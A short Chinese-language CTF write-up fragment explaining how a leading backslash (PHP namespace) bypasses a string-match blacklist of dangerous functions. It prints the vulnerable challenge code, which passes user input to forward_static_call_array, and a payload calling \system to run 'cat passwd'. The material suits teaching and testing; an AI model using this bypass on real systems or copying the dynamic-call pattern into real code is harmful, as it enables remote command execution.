 命名空间绕过 （php5.3.0以上
直接给案例，绕过固定的字符串匹配规则
error_reporting(0);
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
function CTFSHOW_36_D($a,$b){
$dis = array("var_dump","exec","readfile","highlight_file","shell_exec","system","passt
$a = strtolower($a);
if (!in_array($a,$dis,true)) {
forward_static_call_array($a,$b);
}else{
echo 'hacker';
}
}
CTFSHOW_36_D($a,$b);
echo "rlezphp!!!";
PLAINTEXT
1 ?a=\system&b[]=cat%20passwd
前置知识
在php当中默认命名空间是\，所有原生函数和类都在这个命名空间中。普通调用一个函数，如果直接写函数
名function_name()调用，调用的时候其实相当于写了一个相对路径；而如果写\function_name()这样调用函
数，则其实是写了一个绝对路径。如果你在其他namespace里调用系统类，就必须写绝对路径这种写法